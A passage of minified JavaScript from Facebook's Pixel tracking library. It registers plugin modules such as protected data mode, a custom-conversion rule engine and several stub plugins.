r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},r(a,b)}function s(a,b,c){return(b=t(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function t(a){a=u(a,"string");return"symbol"==h(a)?a:a+""}function u(a,b){if("object"!=h(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=h(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}function v(a){return z(a)||y(a)||x(a)||w()}function w(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function x(a,b){if(a){if("string"==typeof a)return A(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?A(a,b):void 0}}function y(a){if("undefined"!=typeof Symbol&&null!=a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||null!=a["@@iterator"])return Array.from(a)}function z(a){if(Array.isArray(a))return A(a)}function A(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var c=f.getFbeventsModules("SignalsParamList"),d=f.getFbeventsModules("SignalsFBEventsUtils"),g=d.keys,h=d.each;d=f.getFbeventsModules("SignalsFBEventsPlugin");var i=f.getFbeventsModules("SignalsFBEventsSendEventEvent"),j=f.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),k=f.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),l=f.getFbeventsModules("SignalsFBEventsTyped"),m=l.coerce,n=l.Typed,o=f.getFbeventsModules("sha256_with_dependencies_new");l=f.getFbeventsModules("SignalsFBEventsEvents");l.validateCustomParameters;l.validateUrlParameters;var p=l.getCustomParameters,q=f.getFbeventsModules("SignalsFBEventsResolveLink");l=f.getFbeventsModules("SignalsFBEventsLogging");var r=l.logError;e.exports=new d(function(d,e){j.listen(function(a){var b=a.id,d=a.customData,f=a.documentLink,i=a.referrerLink;b=m(b,n.fbid());if(b==null)return;var j=e.optIns.isOptedIn(b,"ProtectedDataMode");if(!j)return;j=!1;if(f!=null&&f.length>0){f=new URL(f);a.documentLink=f.origin}if(i!=null&&i.length>0){f=new URL(i);a.referrerLink=f.origin}if(d!=null){i=e.pluginConfig.get(b,"protectedDataMode");if(i!=null){var k=i.standardParams;h(g(d),function(a){a in k||(delete d[a],j=!0)})}}j&&(a.customParams=a.customParams||new c(),a.customParams.append("pm_metadata",JSON.stringify({cd:j})))});var l=6;p.listen(function(c,d,f){f=e.optIns.isOptedIn(c.id,"ProtectedDataMode");if(!f)return{};f=e.pluginConfig.get(c.id,"ccRuleEvaluator");var g="",h=a.location.href;try{if(f!=null){f=f.blacklistedIframeReferrers;h=q(a.location.href,b.referrer,f)}h!=null&&h!==""&&(g=o(h+c.id+d),g==null?g="":g=g.substring(0,l))}catch(a){f="[PDM]";a!=null&&a.message!=null&&(f+=": ".concat(a.message));r(new Error(f),"pixel","protecteddatamode")}return{pm:1,hrl:g}});i.listen(function(a){var b=a.id;a=a.eventName;b=m(b,n.fbid());if(b==null)return!1;b=e.optIns.isOptedIn(b,"ProtectedDataMode");return!b?!1:a==="Microdata"});k.listen(function(a){a=a.get("id");a=m(a,n.fbid());if(a==null)return!1;a=e.optIns.isOptedIn(a,"ProtectedDataMode");return!a?!1:!0})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode");f.registerPlugin&&f.registerPlugin("fbevents.plugins.protecteddatamode",e.exports);
f.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){return j(a)||i(a,b)||l(a,b)||h()}function h(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function i(a,b){var c=null==a?null:"undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(null!=c){var d,e,f=[],g=!0,h=!1;try{if(a=(c=c.call(a)).next,0===b){if(Object(c)!==c)return;g=!1}else for(;!(g=(d=a.call(c)).done)&&(f.push(d.value),f.length!==b);g=!0);}catch(a){h=!0,e=a}finally{try{if(!g&&null!=c["return"]&&(d=c["return"](),Object(d)!==d))return}finally{if(h)throw e}}return f}}function j(a){if(Array.isArray(a))return a}function k(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=l(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function l(a,b){if(a){if("string"==typeof a)return m(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?m(a,b):void 0}}function m(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsUtils"),b=a.some,c=a.each,d=a.stringStartsWith,e=f.getFbeventsModules("SignalsFBEventsGuardrail"),g=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function h(a){return Object.keys(a)[0]}function i(a,b){if(a!=="url")return b;var f=e.eval("use_string_prefix_match_from_util");a=["http://","https://","www."];var g=b.toLowerCase();c(a,function(a){(f?d(g,a):g.startsWith(a))&&(g=g.slice(a.length))});return g.replace(/\/+$/,"")}function j(a,c,d){var e=c[h(c)].toString(),f=h(c).toLowerCase();c=d[a.toLowerCase()]!=null?d[a.toLowerCase()]:d[a];if(f=="exists"){d=e.toLowerCase();return d!=="true"&&d!=="false"?!1:c!=null===(d==="true")}if(c==null)return!1;if(Array.isArray(c))return b(c,function(b){return l(a,e,f,b)});else return l(a,e,f,c.trim())}function l(a,b,c,f){var g=e.eval("use_string_prefix_match_from_util");switch(c){case"contains":return f.includes(b);case"not_contains":return!f.includes(b);case"i_contains":return f.toLowerCase().includes(b.toLowerCase());case"i_not_contains":return!f.toLowerCase().includes(b.toLowerCase());case"regex_match":return Boolean(f.match(b));case"eq":case"=":case"==":if(f===b)return!0;c=i(a,f);var h=i(a,b);return c===h;case"neq":case"!=":case"ne":return!l(a,b,"eq",f);case"lt":case"<":return Number(f)<Number(b);case"lte":case"<=":case"le":return Number(f)<=Number(b);case"gt":case">":return Number(f)>Number(b);case"gte":case"ge":case">=":return Number(f)>=Number(b);case"starts_with":return g?d(f,b):f.startsWith(b);case"i_starts_with":return g?d(f.toLowerCase(),b.toLowerCase()):f.toLowerCase().startsWith(b.toLowerCase());case"i_str_eq":return f.toLowerCase()===b.toLowerCase();case"i_str_neq":return f.toLowerCase()!==b.toLowerCase();default:return!1}}function m(a,c,d){var e=c[h(c)],f=h(c).toLowerCase();if(!Array.isArray(e))return!1;c=d[a.toLowerCase()]!=null?d[a.toLowerCase()]:d[a];if(c==null)return!1;if(Array.isArray(c))return b(c,function(a){return n(e,f,a)});else return n(e,f,c)}function n(a,b,c){switch(b){case"in":case"is_any":return a.map(function(a){return a.toString()}).includes(c);case"i_str_in":case"i_is_any":return a.map(function(a){return a.toString().toLowerCase()}).includes(c.toLowerCase());case"not_in":case"is_not_any":return!a.map(function(a){return a.toString()}).includes(c);case"i_str_not_in":case"i_is_not_any":return!a.map(function(a){return a.toString().toLowerCase()}).includes(c.toLowerCase());default:return!1}}function o(a,b){var c=a;typeof a==="string"?c=JSON.parse(a):c=a;a=h(c);var d=c[a];c=h(c).toLowerCase();if(c==="and"){if(!Array.isArray(d))return!1;for(var e=0;e<d.length;e++){var f=o(d[e],b);if(!f)return!1}return!0}else if(c==="or"){if(!Array.isArray(d))return!1;for(f=0;f<d.length;f++){e=o(d[f],b);if(e)return!0}return!1}else if(c==="not")return!o(d,b);else if(g.includes(h(d).toLowerCase()))return m(a,d,b);else return j(a,d,b)}function p(a){a=JSON.parse(a);var b=h(a);a=a[b];if(b==="event"){var c=h(a);if(c==="eq")return!0}if(b==="and"||b==="or"){if(!Array.isArray(a))return!1;for(c=0;c<a.length;c++){b=p(JSON.stringify(a[c]));if(b)return!0}return!1}return!1}function q(a){a=a.event;if(a==null)return!1;return a==="PixelInitialized"||a==="PageView"||a==="__missing_event"?!0:!1}k.exports={isMatchCCRule:o,isEventBasedConversionRule:p,isStandardPageLoadEvent:q}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return function(h,i,j,l){var m={exports:{}};m.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsGetValidUrl"),b=f.getFbeventsModules("SignalsFBEventsUtils"),c=b.keys,d=b.each;f.getFbeventsModules("SignalsParamList");var e=f.getFbeventsModules("SignalsFBEventsResolveLink"),h=f.getFbeventsModules("SignalsFBEventsGuardrail");b=f.getFbeventsModules("SignalsFBEventsLogging");var i=b.logWarning;m.exports=function(b,f,j){var l={};if(b==null)return{};var m=h.eval("fix_fbevent_uri_error"),n=b.get("ev"),o=b.get("dl"),p=b.get("rl");if(o!=null&&o.length>0)if(m)try{o=decodeURIComponent(o)}catch(a){b.append("ie[g]","1"),i(a,"pixel","transformToCCInput")}else o=decodeURIComponent(o);f!=null&&d(c(f),function(a){var b=f[a];l[a]=b});if(p!=null&&p.length>0){if(m)try{p=decodeURIComponent(p)}catch(a){b.append("ie[g]","1"),i(a,"pixel","transformToCCInput")}else p=decodeURIComponent(p);m=a(p);if(m!=null){m=m.searchParams;m=k(m);var q;try{for(m.s();!(q=m.n()).done;){q=g(q.value,2);var r=q[0];q=q[1];l[r]=q}}catch(a){m.e(a)}finally{m.f()}}}b.each(function(a,b){b!=null&&(l[a]=b)});n!=null&&(l.event=n);r=e(o,p,j);if(r!=null&&r.length>0){l.url=r;q=a(r);q!=null&&(l.domain=q.hostname,l.path=q.pathname)}if(p!=null&&p.length>0){m=a(p);m!=null?l.referrer_domain=m.hostname:l.referrer_domain=""}else l.referrer_domain="";var s={};d(c(l),function(a){if(typeof l[a]==="string")s[a]=l[a];else if(typeof l[a]==="number")s[a]=l[a].toString();else try{s[a]=JSON.stringify(l[a])}catch(a){}s});return s}})();return m.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsPlugin"),b=f.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent");f.getFbeventsModules("SignalsFBEventsSetCCRules");var c=f.getFbeventsModules("SignalsFBEventsTransformToCCInput");f.getFbeventsModules("SignalsParamList");var d=f.getFbeventsModules("SignalsFBEventsCCRuleEngine"),e=d.isMatchCCRule;d=f.getFbeventsModules("SignalsFBEventsTyped");var g=d.coerce,h=d.Typed;d=f.getFbeventsModules("SignalsFBEventsUtils");var i=d.each;d.keys;d=f.getFbeventsModules("SignalsFBEventsLogging");var j=d.logError,l=d.logWarning,m=f.getFbeventsModules("SignalsFBEventsGuardrail"),n=f.getFbeventsModules("SignalsFBEventsGetValidUrl");function o(a,b,c,d){var f=[];i(d,function(a){try{if(a==null)return;var c=a.id;a=a.rule;if(c==null||a==null)return;e(a,b)&&(typeof c==="number"&&(c=c.toString()),f.push(c))}catch(b){a="[CC]";b!=null&&b.message!=null&&(a+=": ".concat(b.message));j(new Error(a),"pixel","ccRuleEvaluator")}});f.length>0&&(a[c]=f.join(","))}k.exports=new a(function(a,d){b.listen(function(b,e){if(b==null)return{};var f=b.get("id");f=g(f,h.fbid());if(f==null)return{};a.performanceMark("fbevents:start:customConversionProcessing",f);var i=d.optIns.isOptedIn(f,"CCRuleEvaluator");if(!i)return{};i=d.pluginConfig.get(f,"ccRuleEvaluator");if(i==null)return{};var j=i.ccRules,k=i.wcaRules,p=i.valueRules;i=i.blacklistedIframeReferrers;var q={cs_cc:"1"};if(j!=null||k!=null||p!=null){e=c(b,e,i);j!=null&&o(q,e,"ccs",j);p!=null&&o(q,e,"vrc",p);if(k!=null){i=m.eval("fix_fbevent_uri_error");j=b.get("rl");if(j!=null&&j.length>0){if(i)try{j=decodeURIComponent(j)}catch(a){b.append("ie[g]","1"),l(a,"pixel","ccRuleEvaluator")}else j=decodeURIComponent(j);p=e.url;e.url=[];e.domain=[];e.path=[];if(p!=null&&p.length>0){e.url.push(p);i=n(p);i!=null&&(e.domain.push(i.hostname),e.path.push(i.pathname))}e.url.push(j);b=n(j);b!=null&&(e.domain.push(b.hostname),e.path.push(b.pathname))}o(q,e,"cas",k)}}a.performanceMark("fbevents:end:customConversionProcessing",f);return q})})})();return k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator");f.registerPlugin&&f.registerPlugin("fbevents.plugins.ccruleevaluator",e.exports);
f.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function j(a){return j="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},j(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function j(a){return j="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},j(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.gating",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=i(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function i(a,b){if(a){if("string"==typeof a)return j(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?j(a,b):void 0}}function j(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function k(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function l(a){for(var b=1;b<arguments.length;b++){var 